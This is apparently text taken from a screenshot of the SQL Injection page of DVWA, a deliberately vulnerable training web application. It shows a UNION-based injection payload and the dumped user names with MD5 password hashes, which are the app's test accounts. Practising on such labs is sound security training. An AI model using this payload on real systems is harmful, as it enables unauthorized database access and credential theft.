 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: admin
Surname: admin
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: Gordon
Surname: Brown
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: Hack
Surname: Me
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: Pablo
Surname: Picasso
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: Bob
Surname: Smith
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1 =1 UNION SELECT  user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99